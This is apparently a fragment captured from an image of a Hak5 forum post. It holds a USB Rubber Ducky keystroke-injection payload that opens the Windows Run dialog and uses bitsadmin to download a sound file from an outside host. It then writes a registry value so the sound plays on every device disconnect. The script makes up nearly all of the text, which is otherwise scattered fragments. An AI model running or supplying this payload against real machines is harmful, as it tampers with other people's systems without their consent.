 [PAYLOAD] Making Windows
https://forums.hak5.org/topic/46078-payload-making-windows-scream-when...
Incognito
the time you remove the ducky from the target.
DELAY 3000
GUI r
DELAY 350
STRING cmd /C "start /MIN cmd /C bitsadmin.exe /transfer
'e' http://h4k.cc/s.wav %USERPROFILE%\s.wav&&@reg add
HKEY_CURRENT_USER\AppEvents\Schemes\Apps\.Default\DeviceDis
connect\.Current\ /t REG_SZ /d %USERPROFILE%\s.wav /f"
ENTER